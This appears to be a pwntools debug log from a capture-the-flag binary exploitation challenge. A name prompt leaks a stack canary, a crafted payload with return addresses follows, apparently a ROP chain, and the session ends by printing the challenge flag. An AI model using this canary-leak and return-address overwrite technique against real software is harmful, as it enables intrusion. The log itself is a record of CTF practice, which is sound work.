 b'Great!now you can do what you want!'
[DEBUG] Received 0x19 bytes:
b'\n'
b'please input your size:\n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x17 bytes:
b'Please input your name:'
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0xa bytes:
00000000  61 ff 61 61  61 61 61 61  61 0a  |a·aa|aaaa|a·|
0000000a
[DEBUG] Received 0x1c bytes:
00000000  48 65 6c 6c  6f 20 61 ff  61 61 61 61  61 61 61 0a  |Hell|o a·|aaaa|aaa·|
00000010  53 1a b3 98  48 e9 5e ff  be ad de 0a  |S···|H·^·|····|
0000001c
[DEBUG] Received 0x11 bytes:
b'give me your id\n'
b'\n'
[DEBUG] Sent 0x2d bytes:
00000000  61 61 61 61  00 53 1a b3  98 48 e9 5e  0a 61 61 61  |aaaa|·S··|·H·^|·aaa|
00000010  61 61 61 61  a3 14 40 00  00 00 00 00  a0 42 40 00  |aaaa|··@·|····|·B@·|
00000020  00 00 00 00  f4 10 40 00  00 00 00 00  0a  |····|··@·|····|·|
0000002d
[*] Switching to interactive mode
[DEBUG] Received 0x23 bytes:
b'Great!now you can do what you want!'
Great!now you can do what you want![DEBUG] Received 0x2c bytes:
b'\n'
b'SYC{9f347143-9ba9-4cfc-9913-6a4d2525f8f3}\n'
b'\n'
SYC{9f347143-9ba9-4cfc-9913-6a4d2525f8f3}
英
简